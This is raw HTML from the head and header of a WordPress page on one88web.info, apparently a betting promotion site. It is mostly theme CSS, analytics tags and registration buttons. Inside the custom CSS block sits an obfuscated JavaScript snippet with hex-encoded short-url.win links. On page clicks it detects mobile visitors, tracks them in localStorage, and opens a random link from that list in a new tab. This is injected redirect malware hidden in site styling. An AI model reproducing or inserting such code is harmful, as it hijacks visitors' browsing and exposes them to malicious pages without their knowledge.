2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://one88web.info/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1714750464' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://one88web.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.1);
				src:
					url(https://one88web.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.1) format("embedded-opentype"),
					url(https://one88web.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.1) format("woff2"),
					url(https://one88web.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.1) format("truetype"),
					url(https://one88web.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.1) format("woff"),
					url(https://one88web.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.1#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://one88web.info/wp-content/themes/flatsome/style.css?ver=3.18.1' type='text/css' media='all' />

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://one88web.info/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://one88web.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://one88web.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://one88web.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://one88web.info/wp-json/wp/v2/posts/332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://one88web.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://one88web.info/?p=332' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><meta name='dmca-site-verification' content='aHZ1c2NieFlpZmpDaXM1K0dOdFlPQT090' />
<meta name='dmca-site-verification' content='cnJDdFgxaTVTUXd6Y1I2NHpLOVlpZz090' />
<meta name="google-site-verification" content="296tN_KaTnCCWeAYJgtq4MqkVUJyQN2kLtGy0uN9fFs" />
<meta name='dmca-site-verification' content='TVU4NTFMNVVGUDFZWHpPU0I5RWRmUT090' />
<meta name="google-site-verification" content="GXEQlWIdcLy-fsbTNB7Dp9i0pvVggEc_-GFYMJjn0VI" />

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-PNWMNKCPMF"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PNWMNKCPMF');
</script>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-MYDNRG49XZ"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MYDNRG49XZ');
</script><link rel="icon" href="https://one88web.info/wp-content/uploads/2024/01/cropped-icon_one88-32x32.png" sizes="32x32" />
<link rel="icon" href="https://one88web.info/wp-content/uploads/2024/01/cropped-icon_one88-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://one88web.info/wp-content/uploads/2024/01/cropped-icon_one88-180x180.png" />
<meta name="msapplication-TileImage" content="https://one88web.info/wp-content/uploads/2024/01/cropped-icon_one88-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #0250f7;--fs-experimental-link-color-hover: #049dc7;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}html{background-image: url('http://one88web.info/wp-content/uploads/2024/02/one88us.com-background.webp');}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1080px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:230px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #2d1fc4}.header-bottom {background-color: #070781}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 100%;}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #0423d6;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #0423d6;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #f7af24;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f7af24;}.pswp__bg,.mfp-bg.mfp-ready{background-color: #f92e2e}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#btn-dang-nhap{
	padding:10px 15px;
	box-shadow:0 2px 8px rgba(238,95,80,.25);
	border-radius:10px;
	font-size:14px;
	background:#f7af24;
	color:#fff;
}
#btn-dang-nhap:hover{
	background:#ffc045;
}
#btn-dang-ky{
	padding:10px 25px;
	box-shadow:0 2px 8px rgba(238,95,80,.25);
	border-radius:10px;
	font-size:14px;
	background:#fff;
	color:#a61707;
}
#btn-dang-ky:hover{
	background:#fff;
	color:#d33d2c;
}
.ux-menu-link__link:hover{
	padding-left:10px;
	color:#0868f4 !important;
}
.blog-cam-nang .box-text{
	font-size: .9em;
    padding-bottom: 0 !important;
    padding-top: 0.7em;
}
.is-divider{
	display:none;
}
.ct-trang-chu{
    border: 2px solid #1147cf;
    border-radius: 15px;
    padding: 20px;
    box-shadow: inset 0 0 11px -1px #1147cf;
}
body,html{
	font-family:Roboto,sans-serif !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x44\x76\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x44\x71\x74\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x46\x65\x5a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x55\x4e\x4f\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x6b\x47\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x63\x68\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x74\x7a\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x73\x58\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x66\x56\x73\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x71\x43\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-332 single-format-standard wp-theme-flatsome boxed lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://one88web.info/" title="one88web.info" rel="home">
		<img width="1000" height="319" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20319'%3E%3C/svg%3E" class="header_logo header-logo" alt="one88web.info" data-lazy-src="https://one88web.info/wp-content/uploads/2024/05/ONE88WEB.INFO-2.png"/><noscript><img width="1000" height="319" src="https://one88web.info/wp-content/uploads/2024/05/ONE88WEB.INFO-2.png" class="header_logo header-logo" alt="one88web.info"/></noscript><img  width="1000" height="319" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20319'%3E%3C/svg%3E" class="header-logo-dark" alt="one88web.info" data-lazy-src="https://one88web.info/wp-content/uploads/2024/05/ONE88WEB.INFO-2.png"/><noscript><img  width="1000" height="319" src="https://one88web.info/wp-content/uploads/2024/05/ONE88WEB.INFO-2.png" class="header-logo-dark" alt="one88web.info"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="https://dangkyy.com/vetinh4a" class="button primary"  style="border-radius:99px;">
    <span>Đăng ký phiên bản 1</span>
  </a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="https://dangkyy.com/vetinh4a" class="button primary"  style="border-radius:99px;">
    <span>Đăng ký phiên bản 2</span>
  </a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center">
    <div class="flex-row container">

            
